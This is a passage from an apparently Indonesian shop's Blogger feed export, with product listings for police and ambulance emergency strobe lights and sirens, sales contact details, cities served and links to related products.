href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s300\/wal%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s16000\/wal%20(2).png\" title=\"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4442639091065651332\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4442639091065651332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4442639091065651332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html","title":"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s72-c\/wal%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5377119266465731324"},"published":{"$t":"2023-03-29T20:36:00.002-07:00"},"updated":{"$t":"2023-03-29T20:36:19.445-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s300\/wal%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s16000\/wal%20(1).png\" title=\"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Amber\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna amber \/ kuning digunakan untuk mobil dinas perhubungan, patroli jalan tol, mobil - mobil proyek, sekuriti sipil, dan lain-lain.\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : amber\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nESCORT Warning Light \u0026amp; Siren adalah produsen lightbar, lampu strobo, sirine, beacon, dan lampu sorot yang berkualitas tinggi dengan harga terjangkau dan telah dipercaya oleh berbagai instansi dan perusahaan karoseri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5377119266465731324\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5377119266465731324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5377119266465731324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html","title":"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s72-c\/wal%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7813554841401492344"},"published":{"$t":"2023-03-29T20:25:00.002-07:00"},"updated":{"$t":"2023-03-29T20:25:30.247-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s300\/wal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s16000\/wal.png\" title=\"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html\"\u003EJual Lampu Emergency Rotator Biru LED Polisi di Semarang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7813554841401492344\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813554841401492344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813554841401492344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html","title":"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s72-c\/wal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7217417273235235448"},"published":{"$t":"2023-03-29T20:08:00.002-07:00"},"updated":{"$t":"2023-03-29T20:08:23.320-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Rotator Biru LED Polisi di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s300\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s16000\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png\" title=\"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLampu Polisi Rotator Sirene Patwal Patroli Ambulance Strobo LED - Biru\u003Cbr \/\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\nToa 200 W\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah-Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Rotator Biru LED Polisi di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7217417273235235448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7217417273235235448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7217417273235235448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html","title":"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7888620836125399590"},"published":{"$t":"2023-03-29T20:00:00.005-07:00"},"updated":{"$t":"2023-03-29T20:00:47.862-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s300\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s16000\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png\" title=\"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr 